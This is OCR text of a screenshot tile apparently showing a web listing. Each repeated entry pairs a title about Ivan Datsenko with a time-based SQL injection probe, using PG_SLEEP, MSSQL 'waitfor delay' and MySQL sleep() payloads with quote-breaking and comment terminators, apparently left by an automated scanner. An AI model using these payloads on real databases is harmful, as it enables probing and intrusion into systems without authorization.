
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
XyZMzDFV') OR 243=(SELECT 243 FROM
PG_SLEEP(15))--
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
P4LptCyz' OR 887=(SELECT 887 FROM
PG_SLEEP(15))--
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
nLVVxcLY'; waitfor delay '0:0:15' --
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
1 waitfor delay '0:0:15' --
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
(select(0)from(select(sleep(9.354)))v)/*'+